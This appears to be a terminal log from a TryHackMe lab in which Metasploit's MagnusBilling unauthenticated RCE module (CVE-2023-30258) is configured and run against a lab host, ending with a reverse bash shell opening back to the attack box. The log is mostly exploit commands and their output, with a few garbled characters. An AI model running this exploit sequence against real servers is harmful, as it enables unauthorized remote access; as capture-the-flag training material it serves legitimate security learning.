 Try: apt install <deb name>
root@ip-10-10-96-248:~# msfconsole -q
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
msf6 > show target 1
[-] Invalid parameter "target", use "show -h" for more information
[-] Invalid parameter "1", use "show -h" for more information
msf6 > use exploit/linux/http/magnusbilling_unauth_rce_cve_2023_30258
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set TARGET 1
ARGET => 1
sf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set LHOSTS 10.10.196.206
[!] Unknown datastore option: LHOSTS. Did you mean LHOST?
LHOSTS => 10.10.196.206
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set LHOST 10.10.196.206
LHOST => 10.10.196.206
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set LHOST 10.10.96.248
LHOST => 10.10.96.248
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set RHOSTS 10.10.196.206
RHOSTS => 10.10.196.206
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > run
[*] Started reverse TCP handler on 10.10.96.248:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.10.196.206:80 can be exploited.
[*] Performing command injection test issuing a sleep command of 4 seconds.
[*] Elapsed time: 4.33 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Executing Unix Command for cmd/unix/reverse_bash
[*] Command shell session 1 opened (10.10.96.248:4444 -> 10.10.196.206:36544) at 2025-04-28 09:59:05 +0100
THM AttackBox
47min 48s